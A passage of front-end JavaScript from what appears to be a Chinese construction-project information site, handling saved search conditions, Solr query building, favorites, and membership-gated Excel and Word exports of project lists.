                    labelKeylableValuelabelName += "chinaUnit" + "|" + dataID + "|" + title + "※";
                    solrquery += "@solr_zhongqi★" + dataID;
                }
                else {//按中企单位（不存在多个的情况）
                    if (title.indexOf('(') != -1) {
                        title = title.substring(0, title.indexOf('('));
                    }
                    labelKeylableValuelabelName += "rsort" + "|" + 9 + "|" + title + "※";
                    solrquery += "@solr_rsort★" + 9 + "@solr_keywords★" + title;
                }

            }
            //管理模式
            if (cunID == "bNatureCon") {
                lable += dataID + "、";
                labelName += title + "、";
                labelKeylableValuelabelName += "bNature" + "|" + dataID + "|" + title + "※";
                solrquery += "@solr_canYuFangShi★" + dataID;
            }
            //当前进展
            if (cunID == "progressCon") {
                lable += dataID + "、";
                labelName += title + "、";
                var jzfield = (come == "hw" && type == "4") ? "progress" : "current";
                labelKeylableValuelabelName += jzfield + "|" + dataID + "|" + title + "※";
                solrquery += "@solr_jinzhan★" + dataID;
            }
            //所在地区
            if (cunID == "regionCon") {
                lable += dataID + "、";
                labelName += title + "、";
                labelKeylableValuelabelName += "region" + "|" + dataID + "|" + title + "※";
                solrquery += "@solr_suoZiDi★" + escape(title);
            }
            //资金来源
            if (cunID == "fundSourceCon") {
                lable += dataID + "、";
                labelName += title + "、";
                labelKeylableValuelabelName += "fundSource" + "|" + dataID + "|" + title + "※";
                solrquery += "@solr_fundsource★" + escape(title);
            }
            //项目性质
            if (cunID == "pNatureCon") {
                lable += dataID + "、";
                labelName += title + "、";
                labelKeylableValuelabelName += "pNature" + "|" + dataID + "|" + title + "※";
                solrquery += "@solr_xmxingzhi★" + escape(title);
            }
            //投资额
            if (cunID == "fundCon") {
                fund = dataID;
                if (fund == "define") {
                    fund = getDefineFund();
                }
                fundName += title;
                lable += "-1" + "、";
                labelName += title + "、";
                labelKeylableValuelabelName += "fund" + "|" + fund.replace('|', '至') + "|" + title + "※";
                solrquery += "@solr_fund★" + escape(title);
            }
            //进展节点日期
            if (cunID == "trackingdateCon") {
                var trackingdate = dataID;
                //if (title.indexOf("自定义") != -1) {
                //    trackingdate = getDefineTrackingdate();
                //    labelKeylableValuelabelName += "trackingdate" + "|" + trackingdate + "|" + title + "※";
                //    solrquery += "@solr_jzdate★" + trackingdate;
                //    labelName += title + "、" + trackingdate + "、";
                //}
                //else {
                //    labelKeylableValuelabelName += "trackingdate" + "|" + trackingdate + "|" + title + "※";
                //    solrquery += "@solr_jzdate★" + escape(title);
                //    labelName += title + "、";
                //}


                if (title.indexOf("自定义") != -1) {
                    trackingdate = getDefineTrackingdate();
                    labelKeylableValuelabelName += "datasort" + "|" + "3" + "|" + trackingdate + "※";
                    solrquery += "@solr_datasort★" + "3" + "@solr_jzdate★" + trackingdate;

                    labelName += trackingdate + "、";
                }
                else {
                    labelKeylableValuelabelName += "datasort" + "|" + "3" + "|" + title + "※";
                    solrquery += "@solr_datasort★" + "3" + "@solr_jzdate★" + mapZQdate[title];
                    labelName += title + "、";
                }
            }

            //发布日期
            if (cunID == "timeCon") {
                // 跟踪保存弹窗页面 发布日期 不保存
                if (!universality.isSomeLimitPath(universality.universalityParam.arrayAddProjectNListProgressUrl)) {
                    //中企海外项目、进展跟踪
                    title = title.replace(/\s+/g, "&nbsp;");
                    if (title.indexOf("&nbsp;") != -1) {

                        var timelen = title.lastIndexOf("&nbsp;");
                        var daylen = title.indexOf("&nbsp;");
                        var titlename = title.substring(timelen + 6);//发布日期只保存日期类型不保存具体时间
                        //var titlename = "";//发布日期只保存日期类型不保存具体时间
                        var datetype = title.substring(0, daylen);
                        datesort = mapZQ[datetype];

                        if (title.indexOf("自定义") != -1) {
                            var startTime = $("#start").val();
                            var endTime = $("#end").val();

                            var searchtime = startTime + "/" + endTime;
                            labelKeylableValuelabelName += "datasort" + "|" + datesort + "|" + searchtime + "※";
                            solrquery += "@solr_datasort★" + datesort + "@solr_date★" + searchtime;

                            labelName += datetype + "、" + searchtime + "、";
                        }
                        else {
                            labelKeylableValuelabelName += "datasort" + "|" + datesort + "|" + titlename + "※";
                            solrquery += "@solr_datasort★" + datesort + "@solr_date★" + mapZQdate[titlename];

                            labelName += datetype + "、" + titlename + "、";
                        }

                    }
                    else if (title.indexOf("、") != -1) {
                        var timelen1 = title.lastIndexOf("、");
                        var daylen1 = title.indexOf("、");
                        var titlename1 = title.substring(timelen1 + 1);//发布日期只保存日期类型不保存具体时间
                        var datetype1 = title.substring(0, daylen1);
                        datesort = mapZQ[datetype1];

                        if (title.indexOf("自定义") != -1) {
                            var startTime1 = $("#start").val();
                            var endTime1 = $("#end").val();

                            var searchtime1 = startTime1 + "/" + endTime1;
                            labelKeylableValuelabelName += "datasort" + "|" + datesort + "|" + searchtime1 + "※";
                            solrquery += "@solr_datasort★" + datesort + "@solr_date★" + searchtime1;

                            labelName += datetype1 + "、" + searchtime1 + "、";
                        }
                        else {
                            labelKeylableValuelabelName += "datasort" + "|" + datesort + "|" + titlename1 + "※";
                            solrquery += "@solr_datasort★" + datesort + "@solr_date★" + mapZQdate[titlename1];
                            labelName += datetype1 + "、" + titlename1 + "、";
                        }
                    }
                    else {
                        if (title.indexOf("自定义") != -1) {
                            var startTime2 = $("#start").val();
                            var endTime2 = $("#end").val();

                            var searchtime2 = startTime2 + "/" + endTime2;
                            labelKeylableValuelabelName += "datasort" + "|" + "-1" + "|" + searchtime2 + "※";
                            solrquery += "@solr_datasort★" + datesort + "@solr_date★" + searchtime2;

                            labelName += searchtime2 + "、";
                        }
                        else {
                            labelKeylableValuelabelName += "datasort" + "|" + "-1" + "|" + title + "※";
                            solrquery += "@solr_datasort★" + datesort + "@solr_date★" + mapZQdate[title];

                            labelName += title + "、";
                        }
                    }
                }
            }
            //end
        });
        if (labelKeylableValuelabelName.length > 0 || Keywords.length > 0 || (fund.length > 0 && fund != "define")) {
            lable = lable.substring(0, lable.length - 1).replace(/、/g, ",");
            labelName = labelName.substring(0, labelName.length - 1).replace(/、/g, ",");

            var isQuery = IsSomeLimitStr(StaticStore.StaticStoreParam.arraylabelKeylableValuelabelName, labelKeylableValuelabelName);
            if (isQuery) {
                qikoo.dialog.alert3("请您选择条件！");
                return;
            }


            //if (labelKeylableValuelabelName == 'datasort|2|一年※' || labelKeylableValuelabelName == 'datasort|2|两年※' || labelKeylableValuelabelName == 'datasort|-1|一年※') {
            //    qikoo.dialog.alert3("请您选择条件！");
            //    return;
            //}
        } else {
            qikoo.dialog.alert3("请您选择条件！");
            return;
        }
        var flag = "IsAbroad";
        var qID = getQueryString("id");

        if (getQueryString("edit") == "yes") {
            var url1 = "/MemberCenter/Handler/EditQueryCondition.ashx";
            var parame = getParameter();
            if (parame != null && parame != "") {
                url1 += "?" + parame
            } else {
                url1 = "/MemberCenter/Handler/QueryCondition.ashx"
            }
            if (qID != undefined && qID != "") {
                var data1 = {
                    method: "delQuery",
                    queryID: qID,
                    GroupID: GroupID
                };
                var result1 = AjaxPostJson(url1, data1);
                if (!result1.success) {
                    return
                } else {
                    $("#ul" + GroupID, window.opener.document).find("em[id=" + qID + "]").closest("a").remove()
                }
            }
        }

        // qikoo.dialog.saveSearchList(type, labelName, function () {
        //url += "&Keywords=" + Keywords + "&sort=" + sort + "&time=" + time + "&fund=" + fund + "&fundName=" + fundName + "&DateType=" + datesort + "&labelName=" + labelName + "&labelKeylableValuelabelName=" + labelKeylableValuelabelName + "&solrquery=" + solrquery;
        // var name = $(".searchConditionName").val().replace(/\s+/g, "");
        url = "/Projects/Handler/AbroadSavedConditionCheck.ashx?" + getParameter() + "&column=" + column + "&name=" + name + "&type=" + type + "&GroupID=" + GroupID;


        if (column == "5") {
            come = "hw";
            url = url + "&come=" + come
        }




        //url += "&Keywords=" + Keywords + "&sort=" + sort + "&time=" + time + "&lables=" + lable + "&fund=" + fund + "&fundName=" + fundName + "&DateType=" + datesort + "&labelName=" + labelName + "&labelKeylableValuelabelName=" + labelKeylableValuelabelName + "&flag=" + flag;
        //表达信息结束

        //所需参数
        var savedparameter = {
            Keywords: Keywords, sort: sort, time: time, lables: lable, fund: fund, fundName: fundName, DateType: datesort, labelName: labelName, labelKeylableValuelabelName: labelKeylableValuelabelName, flag: flag
        };


        //查重
        $.ajax({
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: savedparameter,
            dataType: "json",
            success: function (data) {
                var result = data;
                if (result.success) {


                    if (hrefurl.indexOf('ProjectNList_Abroad_Export') != -1) {//项目导出平台
                        //保存
                        url = "/Projects/Handler/AbroadSavedCondition.ashx?" + getParameter() + "&column=" + column + "&name=" + name + "&type=" + type + "&GroupID=" + GroupID;
                        //url += "&Keywords=" + Keywords + "&sort=" + sort + "&time=" + time + "&lables=" + lable + "&fund=" + fund + "&fundName=" + fundName + "&DateType=" + datesort + "&labelName=" + labelName + "&labelKeylableValuelabelName=" + labelKeylableValuelabelName + "&flag=" + flag;

                        $.ajax({
                            url: encodeURI(url),
                            cache: false,
                            type: "post",
                            data: savedparameter,
                            dataType: "json",
                            success: function (data) {
                                var result = data;
                                if (result.success) {
                                    $('.alert').html('保存成功!').addClass('alert-success').show().delay(1500).fadeOut();
                                    return;
                                }
                            }
                        });
                    }//保存 跟踪条件 用于我的项目
                    else if (universality.isSomeLimitPath(universality.universalityParam.arrayAddProjectNListProgressUrl)) {
                        type = 4;
                        //保存
                        url = "/Projects/Handler/AbroadSavedCondition.ashx?" + getParameter() + "&column=" + column + "&name=" + name + "&type=" + type + "&GroupID=" + GroupID;
                        if (column == "5") {
                            come = "hw";
                            url = url + "&come=" + come
                        }
                        $.ajax({
                            url: encodeURI(url),
                            cache: false,
                            type: "post",
                            data: savedparameter,
                            dataType: "json",
                            success: function (data) {
                                var result = data;
                                if (result.success) {
                                    $('.alert').html('保存成功!').addClass('alert-success').show().delay(1500).fadeOut();
                                    return;
                                }
                            }
                        });
                    }
                    else {
                        //是否超出上限
                        url = '/MemberCenter/Handler/QueryCondition.ashx';
                        var data = {
                            method: "QueryCount", ColumnID: column, querytype: "1"
                        };
                        $.ajax({
                            async: false,
                            url: encodeURI(url),
                            cache: false,
                            type: "post",
                            data: data,
                            success: function (data) {
                                data = eval("(" + data + ")");
                                if (data.success) {
                                    if (IsSomeLimitStr(StaticStore.StaticStoreParam.arrayAddAllUrl_Update, hrefurl)) {
                                        var operationtype = getQueryString("operationtype");
                                        //删除原条件
                                        var url = '/MemberCenter/Handler/QueryCondition.ashx';
                                        var method = operationtype == 0 ? "DelOnlyCondition" : "DelAllCondition";
                                        //if (queryId != undefined && queryId != "") {
                                        var data = {
                                            method: method, queryId: queryid, ColumnID: column
                                        };
                                        $.ajax({
                                            async: true,
                                            url: encodeURI(url),
                                            cache: false,
                                            type: "post",
                                            data: data,
                                            success: function (data) {
                                                data = eval("(" + data + ")");
                                                if (data.success) {

                                                }
                                            }
                                        });
                                    }


                                    //保存
                                    url = "/Projects/Handler/AbroadSavedCondition.ashx?" + getParameter() + "&column=" + column + "&name=" + name + "&type=" + type + "&GroupID=" + GroupID;
                                    //url += "&Keywords=" + Keywords + "&sort=" + sort + "&time=" + time + "&lables=" + lable + "&fund=" + fund + "&fundName=" + fundName + "&DateType=" + datesort + "&labelName=" + labelName + "&labelKeylableValuelabelName=" + labelKeylableValuelabelName + "&flag=" + flag;

                                    $.ajax({
                                        url: encodeURI(url),
                                        cache: false,
                                        type: "post",
                                        data: savedparameter,
                                        dataType: "json",
                                        success: function (data) {
                                            var result = data;
                                            if (result.success) {
                                                var projectCount = 0;

                                                //判断是否为拟在建栏目
                                                if (column != undefined && column != "") {

                                                    //拟在建栏目查询搜索条件影响的项目数据  招标中标栏目不查询
                                                    if (column == "22") {
                                                        //保存的此条件-将推送到我的项目                             
                                                        projectCount = universality.GerRunQueryDataCount(result.queryid, column);
                                                    }
                                                }
                                                //大于0 则走此逻辑  :  是否全部推入我的项目
                                                if (Number(projectCount) > 0) {

                                                    //数据
                                                    //原逻辑
                                                    //var columnCname = column == "22" ? "项目" : "标讯";


                                                    //var str = "<b>保存成功！</b>次日起新增搜索结果将同步推送至我的" + columnCname + "。<br>本次@条搜索结果是否全部加入我的" + columnCname + "?";
                                                    //str = str.replace("@", projectCount);
                                                    //qikoo.dialog.tipsInfo(str, function (rtype) {
                                                    //    if (rtype == 0) {//跑历史
                                                    //        universality.runData(universality.universalityParam.urlPostRun.urlHis, column, result.queryid);
                                                    //    }
                                                    //    else {//跑即时
                                                    //        universality.runData(universality.universalityParam.urlPostRun.urlNow, column, result.queryid);
                                                    //    }
                                                    //});

                                                    //新逻辑
                                                    $('.alert').html('保存成功').addClass('alert-success').show().delay(1500).fadeOut();
                                                    //默认跑即时
                                                    universality.runData(universality.universalityParam.urlPostRun.urlNow, column, result.queryid);
                                                }
                                                else {
                                                    //拟在建栏目
                                                    if (column == "22") {
                                                        //保存成功 直接关闭
                                                        //var callmsg = '<p><span style="display:block;text-align:center;">保存成功!</span><br/>已同步保存到<a href="/MemberCenter/Main.aspx?type=my&column=' + column + '" target="_blank">"<font color="#6bb7fa"><u>我的项目-我的搜索条件</u></font>"</a></p>';
                                                        var callmsg = '<p><span style="display:block;text-align:center;">保存成功!</span></p>';
                                                        $('.alert').html(callmsg).addClass('alert-success').show().delay(5000).fadeOut();

                                                        if (universality.isSomeLimitUrl(universality.universalityParam.arrayAddChildUrl)) {
                                                            setTimeout("yanshi()", 1500);
                                                            if (column != undefined && column != "") {
                                                                if (column == "22") {
                                                                    universality.runData(universality.universalityParam.urlPostRun.urlNow, column, result.queryid);
                                                                }
                                                            }
                                                        } else {
                                                            if (column != undefined && column != "") {
                                                                if (column == "22") {
                                                                    universality.runData(universality.universalityParam.urlPostRun.urlNow, column, result.queryid);
                                                                    btnGetSavedCondition(column, 0);
                                                                }
                                                            }
                                                        }
                                                    }
                                                    else {
                                                        $('.alert').html('保存成功').addClass('alert-success').show().delay(1500).fadeOut();
                                                    }

                                                    //$('.alert').html('您保存成功了。').addClass('alert-success').show().delay(1500).fadeOut();
                                                    return;
                                                }
                                            }
                                        }
                                    });
                                }
                                else {

                                    var str = "保存条件已达10组上限，是否前往已保存搜索条件删除？";
                                    qikoo.dialog.tipsInfo(str, function (rtype) {
                                        if (rtype == 0) {
                                            btnGetSavedCondition(column, 0);
                                        }
                                    });
                                }
                            }
                        });
                    }
                } else {
                    //$('.alert').html(result.error).addClass('alert-success').show().delay(1500).fadeOut();
                    qikoo.dialog.alert3(result.error);
                }
            }
        })



        //} else {
        //    alert("名称不能为空");
        //    return false
        //}

        if (saveflag) {
            Resetlist();
        }

    } else {
        qikoo.dialog.alert3("未登录");
    }
});

/*搜索--设置参数  给搜索条件赋值*/
function setParame() {
    var ColumnID = getQueryString("ColumnID");
    var Query = getQueryString("Query");
    var RangeType = getQueryString("RangeType");
    var Keywords = getQueryString("Keywords");
    $("input[name=rsort][value=" + RangeType + "]").prop("checked", true);
    $(".searchbox input[name='column']").prop("checked", false);
    $("#column").val(ColumnID);

    if ("0,1,2".indexOf(ColumnID) > -1) {
        if (ColumnID == "0" || ColumnID == "1") {
            $('.searchTitle a').removeClass('active');
            $("a[name=pro]").addClass('active');
            $("a[name=bx]").css("display", "none");
            if (ColumnID == "0") {
                $("input[name=column][value=1]").closest("label").css("display", "none")
            } else {
                $("input[name=column][value=0]").closest("label").css("display", "none")
            }
            $("input[name=column][value=" + ColumnID + "]").prop("checked", true)
        } else {
            $('.searchTitle a').removeClass('active');
            $("a[name=bx]").addClass('active');
            $("a[name=pro]").css("display", "none");
            itemHide();
        }
    } else {
        if ("5,6,9".indexOf(ColumnID) > -1) {
            if (columnId == "22") {

                itemShow();
                $('.searchTitle a').removeClass('active');
                $("a[name=pro]").addClass('active');
                $("a[name=bx]").css("display", "none");
                $("a[name=kx]").css("display", "none");


            } else if (ColumnID == "6") {
                itemShow();
                $("#column").val("6");
                $('.searchTitle a').removeClass('active');
                $("a[name=kx]").addClass('active');
                $("a[name=bx]").css("display", "none");
                $("a[name=pro]").css("display", "none");





                $('.nzj_listnews').css('display', 'none');
                $('.bx_listnews').css('display', 'none');
                $('.kx_listnews').css('display', '');
            } else if (ColumnID == "9") {
                itemHide();
                $("#column").val("9");
                $('.searchTitle a').removeClass('active');
                $("a[name=bx]").addClass('active');
                $("a[name=kx]").css("display", "none");
                $("a[name=pro]").css("display", "none");
            }
        }
    }

    var id = getQueryString("id");
    //begin 跟据queryid 获取 querylabel 对象集合
    var url = '/MemberCenter/Handler/QueryCondition.ashx';
    var data = { method: "GetSaveQueryLabelByQueryId", QueryId: id };

    $.ajax({
        async: false,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: data,
        success: function (data) {
            data = JSON.parse(data);
            if (data.length > 0) {
                if (data.length > 0) {
                    for (var i = 0; i < data.length; i++) {
                        if (data[i].FieldName == "全部") {
                            $("input[name=" + data[i].FieldKey + "][tag='全部']").prop("checked", true);
                            $("input[class=" + data[i].FieldKey + "]").prop("checked", true);
                            if (data[i].FieldKey == "area") {
                                setCon("abordAreaCon", data[i].FieldName);
                            }
                            else {
                                if (data[i].FieldKey != "time") {
                                    setCon(data[i].FieldKey + "Con", data[i].FieldName);
                                }
                            }
                        }
                    }
                }
            }
        }
    });
    //end 

    var qArr = [];
    //begin lilin  20200508 检测勘察设计选项（问题：初始化定制条件时出现异常）
    if (Query.indexOf("工程设计,工程勘察") > -1) {
        Query = Query.replace("工程设计,工程勘察", "勘察设计");//做替换
        qArr = Query.split(',');
        for (var i = 0; i < qArr.length; i++) {
            if (qArr[i] == "勘察设计")
                qArr[i] = qArr[i].replace("勘察设计", "工程设计,工程勘察");//替换回来
        }
    } else {
        qArr = Query.split(',');
    }
    //end
    $.each(qArr, function (index, element) {
        if (element.indexOf("自定义") == 0) {
            element = element.replace("自定义金额", "").replace(/亿元/g, "");
            var arr = element.split("-");
            $("#startfund").val(arr[0]);
            $("#endfund").val(arr[1]);
            $("#definefund").css("display", "inline-block");
            element = "自定义金额"
        }
        if (element.indexOf("全部") == -1) {
            $("input[tag='" + element + "']").prop("checked", true);
            $("input[value='" + element + "']").prop("checked", true);
            Select($("input[tag='" + element + "']"));
            Select($("input[value='" + element + "']"));
        }
    });

    $("#keyword").val(Keywords);
    showSearch()
}




/*保存收藏*/
function NewFolder(title) {
    var url = "/Projects/Handler/favorite.ashx";
    var result = AjaxPostJson(url, {
        method: "newfolder",
        title: title
    });
    if (ErrorPorcess.isError(result)) {
        return -1
    }
    if (result.success) {
        return result.folderid
    } else {
        qikoo.dialog.alert3(result.message);
        return -1
    }
}

function savetohome(eids) {
    if (eids.length > 0) {
        qikoo.dialog.payNotice(function () {
            var fid = getCheckedByName("clasy");
            if (fid == "" || fid == undefined || fid == null) {
                var ftitle = $("input[name='newName']").val();
                if (ftitle.length == 0) {
                    qikoo.dialog.alert3("请输入分类名称");
                    return
                }
                fid = NewFolder(ftitle);
                if (fid <= 0) {
                    return
                }
            }
            var url = "/Projects/Handler/favorite.ashx";
            var result = AjaxPostJson(url, {
                method: "addfavorite",
                eids: eids,
                fid: fid
            });
            if (ErrorPorcess.isError(result)) {
                return false
            }
            if (result.success) {
                qikoo.dialog.alert3("您收藏成功了！");
                if (hxj_page == "18") {
                    $.each(eids.split(","), function (index, value) {
                        $("input[value='" + value + "']").closest(".listtr").find("span").addClass("active")
                    })
                }
            } else {
                qikoo.dialog.alert3("收藏失败！请联系BHI客服：010-68570774、68570776。");
            }
        })
    } else {
        //qikoo.dialog.alert3("请勾选需要收藏的信息！");

        message = "请勾选需要收藏的信息！";
        qikoo.dialog.alert3(message);

    }
    $(".dialog-content").find("input[name='newName']").click(function () {
        $(this).parent().parent().find("input[name='clasy']").attr("checked", false)
    })
}

function savefav(ids) {
    var url = "/Projects/Handler/favorite.ashx";
    var result = AjaxPostJson(url, {
        method: "addfavorite",
        eids: ids,
        fid: 0
    });
    if (ErrorPorcess.isError(result)) {
        return false
    }
    if (result.success) {
        if (hxj_page == "18") {
            return 1
        }
    } else {
        qikoo.dialog.alert3("收藏失败！请联系BHI客服：010-68570774、68570776。");
    }
}

function delfav(ids) {
    if (ids.length > 0) {
        if (confirm("确定要取消收藏吗？")) {
            var url = "/MemberCenter/Handler/FunctionHandler.ashx";
            var data = {
                action: "DelFavorites",
                d: Math.random(),
                eids: ids
            };
            var data = $.ajax({
                async: false,
                url: url,
                type: "post",
                dataType: "json",
                data: data
            }).responseText;
            if (data == "success") {
                if (hxj_page == "18") {
                    return 1
                }
            } else {

                qikoo.dialog.alert3("取消失败！请联系BHI客服：010-68570774、68570776。");
            }
        }
    }
}

//获取权限
function GetAuto() {
    var result = "空";

    var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
    $.ajax({
        url: encodeURI(url),
        cache: false,
        async: false,
        type: "post",
        data: {
            "method": "power"
        },
        success: function (data) {
            if (data.indexOf("未登录") > -1) {
                result = "游客";
            }
            else if (data.indexOf("试用") > -1) {
                result = "试用";
            }
            else if (data.indexOf("5") > -1) {
                result = "免费";
            }
            else if (data.indexOf("1") > -1 && data.indexOf("试用") == -1) {
                result = "付费";
            }
        }
    });

    return result;
}


function getYearLimit() {
    var timeLimit = new Date();
    var year = timeLimit.getFullYear();
    var mon = timeLimit.getMonth() + 1;
    var day = timeLimit.getDate();
    if (mon == 2 && day == 29) {
        mon = '02';
        day = '28';
    }
    else if (mon < 10) {
        mon = '0' + mon;
    }

    if (day < 10) {
        day = '0' + day;
    }
    var yearLimit = new Date((year - 2) + '-' + mon + '-' + day);
    return yearLimit;
}


function checkOutYears() {
    var result = true;
    var yearLimit = getYearLimit();
    //此处为了列表页跟我的列表页兼容：列表页name=='area',我的项目列表页name='mpcheck'
    var checkeds = $(" table input[name='area']:checked, table input[name='mpcheck']:checked");
    for (var i = 0; i < checkeds.length; i++) {
        var year = new Date(checkeds[i].getAttribute("data-releasedate"));
        if (year > yearLimit) {
            result = false;
            return result;
        }
    }
    return result;
}



function prohectExportDeal(eids, exportType, auto) {
    if (eids.length > 0) {
        if (auto == "试用" && exportType == "exportList") {
            qikoo.dialog.alert3("付费会员可使用该功能");
        }
        else if (exportType == "export")  /*导出word*/ {
            exportEids = eids;
            qikoo.dialog.payExport(function () {
                var fid = getCheckedByName("clasy")
            }, "", "", "", exportType)
        }
        else {
            var yearLimit = getYearLimit();
            var resulteids = "";
            $(" table input[name='area']:checked").each(function () {
                if (new Date(this.getAttribute('data-releasedate')) >= yearLimit) {
                    resulteids += $(this).val() + ","
                }
            });
            if (resulteids != "") {
                resulteids = resulteids.substring(0, resulteids.length - 1);
            }
            if (resulteids == "") {
                qikoo.dialog.alert3("仅支持导出两年内数据，选择超限！");
                return;
            }
            else if (resulteids == eids) {
                exportEids = eids;
                qikoo.dialog.payExport(function () {
                    var fid = getCheckedByName("clasy")
                }, "", "", "", exportType)
            }
            else {
                exportEids = resulteids;
                qikoo.dialog.payExport(function () {
                    var fid = getCheckedByName("clasy")
                }, "", "", "warn", exportType)
            }
        }

    }
    else {
        var columnId = $("#column").val();
        /*导出word   -- word列表  eid为空 */
        if (exportType == "exportDetail") {   /*导出word  详情页面导出word */

        }
        else {

            /*导出excel调用   导出拟在建word列表调用*/
            $.ajax({
                url: "/Generate/ExportList.aspx?action=getProjectNum&exportType=" + exportType,
                cache: false,
                type: "post",
                success: function (data) {
                    if (data != null && data != "") {
                        if (data == "warn") {
                            qikoo.dialog.alert3("仅支持导出两年内数据，选择超限！");
                            return;
                        }
                        if (data == "search") {
                            qikoo.dialog.alert3("无信息可导出！");
                            return;
                        }
                        var str = "";
                        var optStr = "";
                        var projectNum = 0;
                        if (data.indexOf('&') > -1) {
                            projectNum = parseInt(data.split('&')[0]);//总数
                            optStr = data.split('&')[1];//后台传过来的下拉选项
                        }
                        var styleStr = "display:none;";

                        if (projectNum > 1) {
                            styleStr = "display:block;";
                        }

                        str = '<p style="text-align:left; color:#666;line-height:24px;' + styleStr + '"><span style="font-size:14px;text-align:left; ">请选择节点数据</span> <select style="width:140px;color:#666;" projectNum="' + projectNum + '" id="selPage_ExportExcel">' + optStr + '</select></p>'

                        qikoo.dialog.payExport(function () {
                            var fid = getCheckedByName("clasy")
                        }, "", "", str, exportType)
                    }
                }
            });
        }


        //alert("请勾选需要导出的项目");
    }
    $(".dialog-content").find("input[name='newName']").click(function () {
        $(this).parent().parent().find("input[name='clasy']").attr("checked", false)
    })
}


/*导出excel、word列表调用*/
function projectExport(eids, exportType) {
    var userlevel = isLogin();

    if ((userlevel == 0 || userlevel == 5) && ((hrefurl.indexOf("ProjectNList.aspx") > -1))) {
        qikoo.dialog.alert3("付费会员可使用此功能");
    }
    else {
        var auto = GetAuto();



        var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
        var result = "";

        $.ajax({
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: {
                "method": "SessionAndLevel"
            },
            success: function (data) {
                if (data.indexOf("已登录_") > -1 && exportType == "exportList") {
                    qikoo.dialog.alert3("付费会员可使用该功能");
                }
                else {
                    if (data.indexOf("已登录") > -1) {

                        if (parseInt(solr_numFound) == 0) {
                            qikoo.dialog.alert3("无信息可导出！");
                            return;
                        }
                        var checkall = $("input[id='checkall']")[0];
                        if (exportType == "exportList" && checkall.checked) {
                            var allOutYear = checkOutYears();
                            if (allOutYear) {
                                qikoo.dialog.alert3("仅支持导出两年内数据，选择超限！");
                                return;
                            }

                            if (parseInt(solr_numFound) > 30) {
                                var dialogHtml = '<div style="margin-bottom:20px;margin-top:20px;"><table class="dialog-content" style="text-align:center; color:#666;line-height:24px;" cellpadding="4"><div align="center"><strong>支持批量导出两年内数据</strong></div><tr><td colspan="2" style="font-size: 14px"><input type="radio" name="allpage" value="0" checked> 批量导出多页数据</td></tr><tr><td><input type="radio" name="allpage" value="1"> 批量导出当前选中数据</td></tr></table></div><div class="note4"><a onclick="return false;" href="" class="confirmbtnnote" data-optype="">确定</a><a onclick="return false;" href="" class="cancelbtnnote">取消</a></div>';
                                var r = qikoo.dialog.show({
                                    html: dialogHtml,
                                    width: 200,
                                    closeFn: ''
                                });

                                r.find(".confirmbtnnote").click(function () {
                                    if ($("input[name='allpage']:checked").val() == "0") {
                                        eids = "";
                                    }
                                    qikoo.dialog.hide();
                                    prohectExportDeal(eids, exportType, auto);

                                });

                                r.find(".cancelbtnnote").click(function () {
                                    qikoo.dialog.hide()
                                    return;
                                })

                            }
                            else {
                                prohectExportDeal(eids, exportType, auto);
                            }

                        }
                        else {
                            prohectExportDeal(eids, exportType, auto);
                        }
                    } else {
                        qikoo.dialog.alert3("付费会员可使用此功能");
                    }
                }
            }
        })
    }
}


function myprohectExportDeal(eids, exportType, flag, columnId, queryId, area, projectName, dep, Project_Zzcyfs, phase, indus, starttime, endtime, remarks, starttime_fb, endtime_fb, typeLuoJi, datasort) {

    if (eids.length > 0) {
        if (exportType == "export" || exportType == "export_mfp" || exportType == "export_mp")  /*导出word*/ {
            qikoo.dialog.myprojectExport(function () {
                //var fid = getCheckedByName("clasy")
            }, "", "", "", exportType, eids, flag, columnId, queryId, area, projectName, dep, Project_Zzcyfs, phase, indus, starttime, endtime, remarks, starttime_fb, endtime_fb, typeLuoJi, datasort);
        }
        else {
            var yearLimit = getYearLimit();
            var resulteids = "";

            $(" table input[name='mpcheck']:checked").each(function () {
                if (new Date(this.getAttribute('data-projectNewestDate')) >= yearLimit) {
                    resulteids += $(this).val() + ","
                }
            });
            if (resulteids != "") {
                resulteids = resulteids.substring(0, resulteids.length - 1);
            }
            if (resulteids == "") {
                qikoo.dialog.alert3("仅支持导出两年内数据，选择超限！");
                return;
            }
            else if (resulteids == eids) {
                exportEids = eids;
                qikoo.dialog.myprojectExport(function () {
                    // var fid = getCheckedByName("clasy")
                }, "", "", "", exportType, exportEids, "", columnId);
            }
            else {
                exportEids = resulteids;
                qikoo.dialog.myprojectExport(function () {
                    // var fid = getCheckedByName("clasy")
                }, "", "", "warn", exportType, exportEids, "", columnId);
            }
        }

    } else {
        if (exportType == "export1" || exportType == "export_mfp1") {   /*导出word*/
            qikoo.dialog.alert3("请勾选需要导出的信息！");
        }
        else {
            var url, data;
            if (columnId == "9") {
                url = "/Generate/ExportList.aspx?action=getMybiddingNum&exportType=" + exportType
                data = {
                    myBidding: JSON.stringify(myBidding_my),
                    start: 0,
                    limit: myCount
                };
            }
            else {
                url = "/Generate/ExportList.aspx?action=getMyProjectNum&&exportType=" + exportType;
                data = {
                    flag: flag,
                    columnId: columnId,
                    queryId: queryId,
                    area: area,
                    projectName: projectName,
                    dep: dep,
                    Project_Zzcyfs: Project_Zzcyfs,
                    phase: phase,
                    indus: indus,
                    starttime: starttime,
                    endtime: endtime,
                    remarks: remarks,
                    starttime_fb: starttime_fb,
                    endtime_fb: endtime_fb,
                    typeLuoJi: typeLuoJi,
                    datasort: datasort
                }
            }
            /*导出excel调用*/
            $.ajax({
                url: url,
                data: data,
                cache: false,
                type: "post",
                success: function (data) {

                    if (data != null && data != "") {


                        if (data == "warn") {
                            qikoo.dialog.alert3("仅支持导出两年内数据，选择超限！");
                            return;
                        }
                        if (data == "search") {
                            qikoo.dialog.alert3("无信息可导出！");
                            return;
                        }

                        var str = "";
                        var optStr = "";
                        var projectNum = 0;
                        if (data.indexOf('&') > -1) {
                            projectNum = parseInt(data.split('&')[0]);//总数
                            optStr = data.split('&')[1];//后台传过来的下拉选项
                        }

                        var styleStr = "display:none;";

                        if (projectNum > 1) {
                            styleStr = "display:block;";
                        }

                        str = '<p style="text-align:left; color:#666;line-height:24px;' + styleStr + '"><span style="font-size:14px;text-align:left; ">请选择节点数据</span> <select style="width:90px;" id="selPage_ExportExcel">' + optStr + '</select></p>'

                        //解决导出excel时 有queryid时 不显示节点的问题.
                        //if ((queryId != null && queryId != "" && queryId.length > 0) && projectNum > 150) {
                        //    str = str;
                        //}

                        //else {
